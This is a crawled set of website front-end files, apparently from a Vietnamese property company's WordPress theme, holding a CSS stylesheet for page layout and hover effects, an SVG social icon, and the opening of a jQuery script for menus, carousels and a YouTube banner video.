    font-weight: bold;
    font-size: 28px;
    margin-bottom: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    padding-bottom: 40px;
    -webkit-transition: .3s .2s;
    -o-transition: .3s .2s;
    transition: .3s .2s;
    line-height: 1.3;
    display: inline-block;
    position: relative;
    z-index: 1;
}
.listCateHome2 .item h2 a{
    color: #106735;
     outline: none;
     text-decoration: none;
}
.listCateHome2 .item:hover h2 a{
    color: #fff;
}
.listCateHome2 .item:hover {
    background: #106735;
}
.listCateHome2 .item:hover .content .img {
    opacity: 0;
}
.listCateHome2 .item .content .img {
    position: relative;
    background-size: cover!important;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    height: 200px;
}
.listCateHome2 .item:hover .content .copy {
    opacity: 1;
    -webkit-transition-delay: .3s;
    -o-transition-delay: .3s;
    transition-delay: .3s;
}
.listCateHome2 .item .content .copy {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2;
    background: #106735;
    opacity: 0;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;

}
.listCateHome2 .item:hover .ico:after {
    background: #fff;
}
.listCateHome2 .item .content {
    position: relative;
    overflow: hidden;
}
.listCateHome2 .item .link {
    display: none;
}

.listCateHome .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome .item .ico img {
    width: 100%;
    opacity: 0;
}
.cateHomeWrap{
	overflow: hidden;
    padding-top: 50px;
}
.listCateHome2 .item .content .copy p {
    color: #fff;
    -webkit-box-orient: vertical;
    -webkit-line-clamp:7;
    overflow: hidden;
    display: -webkit-box;

}
.listCateHome2 .item .content .copy a {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ar-w.png) right center/24px no-repeat;
    display: inline-block;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    outline: none;
    transition: .3s;
}

.listCateHome2 .item .ico img {
    width: 100%;
    opacity: 0;
}
ul#main-menu2 {
    margin-top: 10px;
}
.hd_linhvuc {
    display: flex;
    flex-wrap: wrap;
}
.firstNews:hover .contentNews .titeNews h2:after{
   background: #106735;
}
.themeNews .ndcongty:hover .title_congty:after{
   background: #106735; 
}
.link_top{
    background-color: #f6f6f6;
    width: 100%;
    padding: 10px 0;
}
.link_top ul li{
  list-style: none;
  float:left;
  padding: 0px 5px;
}
.link_top ul li a{
    color: #106735;
    font-weight: bold;
}
.product_dm {
    overflow: hidden;
}
.content_danhmuc{
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
}
.content_danhmuc .img_sp{
  width: 100%;
  height: 250px;  
  border: 1px solid rgb(204 204 204 / 33%);
  border-radius: 4px;
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.06);
}
.content_danhmuc .img_sp{
    overflow: hidden;
    max-width: 100%;
}
.content_danhmuc .img_sp img{
  width: 100%;
  height: 100%;
  object-fit: cover;  
  display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.title_danhmuc h4{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}

.title_danhmuc h4 a{
    color: #000000;

}
.content_danhmuc:hover .title_danhmuc h4 a{
    color:#106735;
}
.content_danhmuc:hover .img_sp img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.wp-pagenavi { font-size:15px; float: right; margin:10px 0; right:0;
    clear: both;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi a, .wp-pagenavi span.current {margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff; display:block; float:left; width:30px; height:30px; text-align:center; line-height:25px; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; font-weight: 700; font-size: 12px;}
.wp-pagenavi span.current {text-shadow:none;}
.wp-pagenavi a:visited {padding:6px 6px 5px; margin:2px; text-decoration: none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi a:hover {border:1px solid #283f7f; color:#fff; background:#0d6e3b; text-shadow:none;border-color:#0d6e3b !important}
.wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink {border:0; background: none;}
.wp-pagenavi .previouspostslink:hover , .wp-pagenavi .nextpostslink:hover {color: #898989; background: none; border:0;}
.wp-pagenavi a:active {padding:6px 6px 5px; margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi span.pages {padding:5px 6px 5px; margin:2px; color:#0d6e3b; background:transparent; float:left;border:0}
.wp-pagenavi span.current {margin:2px; border:1px solid #000; color:#000; border:1px solid #0d6e3b ; color:#fff; background:#0d6e3b ;border-color:#0d6e3b !important;}
.wp-pagenavi span.extend {margin:2px; color:#000; background:#fff; float:left; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; width:30px; height: 30px; line-height: 25px; text-align: center; border:1px solid #e3e3e3; background:#fff;}
.wp-pagenavi .last {width:auto; height: auto; line-height: 23px;border-radius:0;}
#my-content{
    overflow: hidden;
    width: 100%;
    padding:  50px 0;
}
.noidung_cate {
    display: flex;
    flex-wrap: wrap;
    border-right: 1px solid rgb(204 204 204 / 80%);
}
.col.post-item,.col-inner {
    overflow: hidden;
    width: 100%;
    cursor: pointer;
}
.col-inner .box-image{
    width: 40%;
    float: left;
    height: 195px;
}
.col-inner .box-image img{
    width: 100%;
    overflow: hidden;
    object-fit: cover;
    height: 100%;
}
.col-inner .box-content{
    width: 60%;
    float: left;
    padding-left: 25px;
    overflow: hidden;
}
.col-inner .box-content h3{
    text-transform: uppercase;
    font-family: UTM Avo;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: bold;
}
.col-inner .box-content h3 a{
   color: #000000; 
}
.col-inner:hover .box-content h3 a{
     color:#106735;
}

.col-inner .box-content p{
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.right_cate .tieude{
    padding-top: 0;
}
.header-wrapper .container .row{
	display: flex;
	align-items: center;
}
.col-left{
	width: 35%;
}
.col-right{
	width: 35%;
}
.col-center{
	width: 30%;
	text-align: center;
}
.logo_home img {
    margin-top: -12.5%;
}
.lcp_catlist {
        padding: 5px 10px;
    margin: 5px 0 !important;
    display: block;
}
.lcp_catlist li {
    clear: left;
    padding: 5px 0;
    text-align: left;
    border-bottom: 1px solid #dcdcdc;
}

.lcp_catlist li a {
    font-size: 15px;
    color: #828181;
   font-family: 'UTM Avo';
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.lcp_catlist li:hover a{
	color: #106735;
	font-weight: bold;
}
.tintuc {
    border: 1px solid #dcdcdc;
}
.tt {
    font-style: italic;
    font-size: 11px;
    color: #828181;
}
.video_youtubes{
    padding-top: 20px;
}
.video_youtubes li a {
    color: #0d6e3b;
    display: flex;
    font-weight: 500;
    align-items: center;
    background: #dbe8e2;
    padding: 6px 10px;
}
.video_youtubes li a b{
    margin-left: 5px;
}
.video_youtubes li {
    font-family: UTM Avo;
    font-size: 14px;
    margin-bottom: 12px;
    line-height: 1.5;
}

.video_youtubes li a i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.video_youtubes iframe{
	width: 100%;
	height: 195px;
	
}
.left_tuyedung{
	width: 50%;
	overflow: hidden;
	float: left;
}
.right_tuyendung{
	width: 50%;
	overflow: hidden;
	float: left;
	padding-left: 20px;
}
.show_catNews{
	width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.left_tuyedung .im_new{
	width: 100%;
	height: 195px;
	overflow: hidden;
	max-width: 100%;
}
.left_tuyedung .im_new img{
	width: 100%;
	max-width: 100%;
	height: 100%;
	object-fit: cover;
	display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.right_tuyendung .content_Congty{
	margin-top: 10px;
    color: #555;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    display: -webkit-box;
}
.show_catNews .col-sm-6{
	margin-bottom: 20px;
	display: flex;
    align-items: center;
    cursor: pointer;
}
.blogs{
	padding: 50px 0 50px 0;
}
.tieude_cats h2:after{
	width: 50%;
}
.right_tuyendung .title_congty{
	font-family: UTM Avo;
    font-size: 18px;
    font-weight: normal;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    margin-top:0;
}
.show_catNews .col-sm-6:hover .title_congty a{
	color: #0d6e3b;
}
.show_catNews .col-sm-6:hover .title_congty{
	font-weight: bold;
}
.show_catNews .col-sm-6:hover .left_tuyedung .im_new img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.menu_cates .current-menu-item {
	background: #0D6E3B !important;
}
.welcome-single-services .height_box img{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .height_box iframe{
    max-height: 220px;
    width: 100%;
}
.welcome-cates-services .text-box:before{
        content: '';
    width: 85px;
    height: 100%;
    position: absolute;
    top: 0;
    left: -40px;
    -webkit-transform: skew(-18deg);
    -ms-transform: skew(-18deg);
    transform: skew(-18deg);
    background: #e8f0eb;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.welcome-cates-services .text-box:after{
    display: none;
}
.welcome-cates-services .img-box {
    background: #fff;
    overflow: hidden;
    max-width: 100%;
    width: 290px;
    -webkit-clip-path: polygon(0 0, 100% 0, 75% 100%, 0 100%);
    clip-path: polygon(0 0, 100% 0, 110% 100%, 0 100%);
}
.welcome-cates-services .text-box {
    background: #e8f0eb;
    position: relative;
    padding-right: 10px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    width: 49%;
}
.show_catNews .col-inner{
    margin-bottom: 50px;
}
.khachangcates .col-sm-3 .im_new {
    width: 70%;
    height: 186px;
    object-fit: cover;
    margin: 0 auto;
    overflow: hidden;
    max-width: 100%;
    display: block;
    border: 1px solid #BCD2C4;
}
.khachangcates .col-sm-3 .im_new img{
    width: 185px;
    overflow: hidden;
    display: block;
    max-width: 100%;
    height: 184px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.khachangcates .col-sm-3:hover  .im_new img, 
.col-inner:hover .welcome-cates-services .height_box img,
.partnerscates .col-sm-4:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}

.khachangcates  .col-sm-3{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 8%;
}
.partnerscates .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
    padding: 0;
}

.partner_doitac .col-sm-4{
    overflow: hidden;
    margin: 0;
    display: block;
    margin-bottom: 20px;
}
.partnerscates {
    flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}

.partner_doitac{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(3,1fr);
    display: grid;
}
.khachangcates_doitacs{
	flex-wrap: wrap;
    grid-column-gap: 80px;
    grid-row-gap: 55px;
    grid-template-columns: repeat(4,1fr);
    display: grid;
}
.widts_customer{
	overflow: hidden;
    display: block;
    width: 100%;
    border: 1px solid #bcd2c4;
}
.widts_customer .im_new{
	width: 100%;
	overflow: hidden;
	height: 215px;
}
.widts_customer:hover .im_new img,.formdoitac:hover .wid_ims img{
	transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
	
.partner_doitac img,.widts_customer img {
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.formdoitac{
	overflow: hidden;
    display: block;
    width: 100%;
}
.wid_ims{
	    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partner_doitac h3 {
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}


.partnerscat .width2 .im_new{
	width: 100%;
	overflow: hidden;
}
.partnerscates .col-sm-4 .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .col-sm-4 .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .col-sm-4 h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan .im_new{
    overflow: hidden;
    display: block;
    width: 100%;
    height: 215px;
}
.partnerscates .width_duan h3 a{
   color: #000000; 
}
.partnerscates .width_duan .im_new img{
    width: 100%;
    overflow: hidden;
    max-width: 100%;
    height: 215px;
    object-fit: cover;
    display: inline-block;
    vertical-align: middle;
    transition: opacity 1s;
    opacity: 1;
    transition: all 0.8s ease;
    -moz-transition: all 0.8s ease;
    -ms-transition: all 0.8s ease;
    -webkit-transition: all 0.8s ease;
    -o-transition: all 0.8s ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1, M12=0, M21=0, M22=1, SizingMethod='auto expand');
    text-indent: -9999px;
}
.partnerscates .width_duan:hover .im_new img{
    transform: scale(1.3);
    -moz-transform: scale(1.3);
    -webkit-transform: scale(1.3);
    -o-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand')";
    filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.1, M12=0, M21=0, M22=1.1, SizingMethod='auto expand');
    -webkit-backface-visibility: hidden;
}
.single_cates>.elementor-container{
	max-width: 1360px !important;
}
.partnerscates .width_duan h3{
    text-align: center;
    color: #000000;
    font-size: 15px;
    font-family: UTM Avo;
    text-decoration: none;
    margin: 0;
    background: rgb(204 204 204 / 48%);
    padding: 12px;
}
.partnerscates .width_duan{
    overflow: hidden;
    display: block;
}
.cates-news .welcome-cates-services .text-box:before{
    display: none;
}
.cates-news .welcome-cates-services .text-box{
width: 45%;
}
.cates-news .welcome-cates-services .text-box{
    background: unset;
}
.cates-news .welcome-single-services .text-box .content h2{
    margin-top: 0;
    text-transform: uppercase;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    display: -webkit-box;
    line-height: 1.3;
}
.cates-news .welcome-single-services .text-box .content h2:after{
    display: block;
    height: 4px;
    content: '';
    background: #BCD2C4;
    width: 20%;
    margin-top: 15px;
}
.cates-news .welcome-single-services .text-box{
    vertical-align: top;
}
#single-post{
	position: relative;
}
.news_singles{
	position: -webkit-sticky;
    position: sticky;
    top: 0px;
    bottom: 50px;
}
#single-post .container{
    max-width: 1360px;
}
#single-post img{
    margin:0 auto;
    display: block;
    max-width: 100%;
}
.sk-contact-form .field span input , .sk-contact-form .field span textarea {
    font-family: UTM Avo;
    font-size: 15px;
    line-height: 1.22;
    text-align: left;
    color: #2c2c2c;
    border-radius: 4px;
    border: solid 1px #b8b8b8;
    background-color: #f5f5f5;
    width: 100%;
    overflow: hidden;
    margin-bottom: 10px;
    height: 53.5px !important;
    outline: none;
    padding-left: 15px;
}
.sk-contact-form .row {
    padding: 0;
    margin:0;
    display: flex;
    align-items: center;
}
.sk-contact-form .row .lefts {
    width: 100%;
}
.sk-contact-form .row .rights {
    margin-left: 10px;
    width: 100%;
}
.sk-contact-form .actions {
    display: flex;
    align-items: center;
}
.sk-contact-form  .check {
    width: 65%;
    float: left;
}
.sk-contact-form .submit {
    width: 35%;
}
.sk-contact-form .actions .check span span span input[type="checkbox"] {
    width: auto;
    border-radius: 50% !important;
}
.sk-contact-form .actions .check span span span span{
    vertical-align: unset;
    margin-left: 7px;
    margin-top: -3px;
}
.sk-contact-form  .first {
    display: flex;
    align-items: center;
    font-family: UTM Avo;
    font-size: 15px;
    font-weight: normal;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.29;
    letter-spacing: normal;
    text-align: left;
    color: #2c2c2c;
}
.field {
    margin-top: 10px;
}
.sk-contact-form input[type="submit"] {
    font-family: UTM Avo;
    line-height: 1.22;
    color: #fff;
    height: 46.3px;
    background-color: #106735;
    border: unset;
    text-align: center;
    width: 100%;
}
.dragMouse {
    text-align: center;
    display: inline-block;
    margin-top: 60px;
}
.dragMouse>img {
    width: 21px;
    -webkit-animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
    animation: 2s cubic-bezier(.215,.61,.355,1) 1s infinite both rotateMouse;
}
.dragMouse p {
    font-family: UTM Avo;
    color: #a7a7a7;
}
.dragMouse p img {
    display: inline-block;
    vertical-align: middle;
    width: 21px;
}
.dragMouse p span {
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px;
}
.arcontactus-widget .arcontactus-prompt.active{
    display: none;
}
.flex-grow{
    flex-grow: 1;
}
.tieude .container .row .xem_cates{
   display: inline-block;
    font-family: UTM Avo;
    float: right;
    text-transform: uppercase;
    font-size: 12px;
    color: #a7a7a7;
    padding-right: 40px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    margin-top: 10px;
}
.tieude .container .row .xem_cates:hover {
    color: #106735;
    padding-right: 60px;
}
#slidetShow .swiper-slide img {
    width: 100%;
    overflow: visible;
    object-fit: cover;
    height: auto;
}
.share-post{
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 20px 0;
    margin: 0 auto;
    margin-top: 70px;
}
.nd_web{
    width: 100%;
    text-align: justify;
}
.nd_web iframe{
	margin: 0 auto;
	display: block;
}
.share-post ul{
    margin: 0 auto;
    display: table;
    align-items: center;
}
.share-post ul li{
    float: left;
    padding: 0 20px;
    transition: 0.5s;
}
.share-post ul li a i{
    color: rgb(68 68 68 / 67%);
    padding: 10px;
    border-radius: 50%;
    font-size: 17px;
    width: 40px;
    height: 40px;
    text-align: center;
    margin: 0 auto;
    border: 2px solid #ccc;
    transition: 0.5s;
}
.share-post ul li:hover a i{
    background-color: #1d6738;
    color: #fff;
    border: 1px solid #1d6738;
}
#nextpreviouslinks{
    width: 100%;
    margin-top: 20px;
}
#nextpreviouslinks ul{
        margin: 0;
    padding: 0;
    width: 100%;
    display: flex;
    align-items: center;
}
#nextpreviouslinks ul li a{
    font-family: UTM Avo;
    font-size: 14px;
        -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    overflow: hidden;
    display: -webkit-box;
    color: #0d6e3b;
}
#nextpreviouslinks ul li i{
    color: #0d6e3b;
}
#nextpreviouslinks ul li{
    list-style: none;
    float: left;
    width: 33.33%;

}
#nextpreviouslinks ul li:nth-child(2) {
    text-align: center;
    display: unset;
}
#nextpreviouslinks ul li:last-child{
    text-align: right;
	align-items: center;
	position: relative;
}
#nextpreviouslinks ul li:last-child i{
	position: absolute;
	top:4px;
}
#nextpreviouslinks ul li:first-child{
	display: flex;
	align-items: center;
}
#nextpreviouslinks ul li:first-child a{
    margin-left: 10px;
}
#nextpreviouslinks ul li:last-child a{
    margin-right: 10px;
}
#nextpreviouslinks ul li:hover a{
    font-weight: bold;
}
.share_pposst{
	width: 100%;
}
.share_pposst>.container{
	max-width: 1360px;
}
.css_menu_text ul li{
      font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_text ul li i{
    display: none;
}
.css_menu_text ul li a{
    padding: 0px !important;
}
.css_menu_text ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_text ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_text ul li:hover{
  background: #0D6E3B;  
}

.css_menu_duan ul li i{
    display: none;
}
.css_menu_duan ul li{
    font-family: UTM AvoBold;
    background: #BCD2C4;
    border-radius: 10px;
}
.css_menu_duan ul li a{
    padding: 0px !important;
}
.css_menu_duan ul li.current_page_item{
    background: #0D6E3B;
    border-radius: 15px !important;
}
.css_menu_duan ul li{
    padding-top: 4px;  
    height: 27px;
}
.css_menu_duan ul li:hover{
  background: #0D6E3B;  
}
.wiget-lienhe h4{
    font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 15px;
    color: #0d6e3b;
    margin: 20px 0;
}
.wiget-lienhe h5{
   font-family: UTM AvoBold;
    font-weight: bold;
    font-size: 13px;
    color: #0d6e3b; 
}
.wiget-lienhe h5 i {
    color: #BCD2C4;
    font-size: 18px;
    vertical-align: middle;
    margin-left: 5px;
    margin-right: 5px;
}
.wiget-lienhe ul li{
    font-family: UTM Avo;
        font-size: 13px;
    color: #0d6e3b; 
    margin-bottom: 10px;
}
.wiget-lienhe ul li a{
    color: #0d6e3b; 
}
.wiget-lienhe ul li a i{
    background-color: #0d6e3b; 
    color: #fff;
    border-radius: 50%;
    padding: 5px;
    font-size: 10px;
    margin-right: 3px;
}
@media (max-width:1024px){
    .top_footer>.col-md-5{
        width: 100%;
        overflow: hidden;
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://mpm.vn/wp-content/uploads/2020/11/face.svg
body_size: 78
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.22 41.22"><defs><style>.cls-1{fill:#1d6738;}.cls-2{fill:#fff;}</style></defs><title>face</title><circle class="cls-1" cx="20.61" cy="20.61" r="20.61"/><path class="cls-2" d="M26.49,7.53v4H24.43a2.27,2.27,0,0,0-1.86,2.07V33.69H17.32V12.24a5.41,5.41,0,0,1,1.14-3.39,4.72,4.72,0,0,1,3.26-1.32Z"/><polygon class="cls-2" points="27.14 20.61 13.39 20.61 13.39 16.68 27.83 16.68 27.14 20.61"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://mpm.vn/wp-content/themes/mipec2020/js/common.js
body_size: 2421
content:
var wScreen = $(window).width(),
    isRunMenu = !1,
    VINGROUP = {
        init: function () {
            VINGROUP.global.OpenSubmenu(),
                VINGROUP.global.OpenMenu(),
                VINGROUP.global.bannerHome(),
                VINGROUP.global.crsCate(),
                VINGROUP.global.scrollPage(),
                VINGROUP.global.subMenuPage(),
                setTimeout(function () {
                    VINGROUP.global.detectMaxHeight();
                }, 500),
                $(window).resize(function (e) {
                    VINGROUP.global.detectMaxHeight();
                }),
                $(".loading").fadeOut(function () {
                    $(window).innerWidth() > 767 && VINGROUP.global.animationScroll();
                }),
                $(".nano").nanoScroller();
        },
    };
(VINGROUP.global = {
    scrollPage: function () {
        $("body").on("click", ".js-scrollCt", function () {
            var e = $(this).attr("data");
            return (
                $("body,html").animate(
                    {
                        scrollTop: $(e).offset().top - 50,
                    },
                    600
                ),
                !1
            );
        });
    },
    subMenuPage: function () {
        $("ul>li>a", "#submenuPage").click(function (e) {
            var a = $(this).next("ul");
            0 !== a.length && (e.preventDefault(), a.toggleClass("collapsed"));
        }),
            $("#irToggleMenu").click(function () {
                $("#submenuPage").toggleClass("active");
            });
    },
    bannerHome: function () {
        $(".slider").on("init", function (e, a) {
            $(".slider").animate({
                opacity: 1,
            }),
                VINGROUP.global.addVideo();
        });
        var e = $(".slider").slick({
            infinite: !0,
            slidesToShow: 1,
            slidesToScroll: 1,
            dots: !0,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });
        e.on("beforeChange", function (e, a, t, i) {}),
            e.on("afterChange", function (e, a, t, i) {
                $(".hasVideo").html(""), VINGROUP.global.addVideo();
            });
    },
    addVideo: function () {
        var e,
            a = $(".slick-current").attr("data");

        function t(a) {
            e.playVideo();
        }

        function i(e) {
            e.data;
        }
        a &&
            $(".slick-current")
                .append('<div class="video-background"><div id="videoYt" class="video-foreground"><div id="player" ></div></div></div>')
                .ready(function () {
                    e = new YT.Player("player", {
                        width: "100%",
                        height: "100%",
                        videoId: a,
                        playerVars: {
                            rel: 0,
                            showinfo: 0,
                            autoplay: 0,
                            controls: 0,
                        },
                        events: {
                            onReady: t,
                            onStateChange: i,
                        },
                    });
                });
    },
    crsCate: function () {
        $(".listCateHome").on("init", function (e, a) {
            $(".listCateHome").animate({
                opacity: 1,
            });
        });
        var e = $(".listCateHome").slick({
            infinite: !1,
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: !1,
            arrows: !1,
            autoplaySpeed: 5e3,
            adaptiveHeight: !0,
        });
        
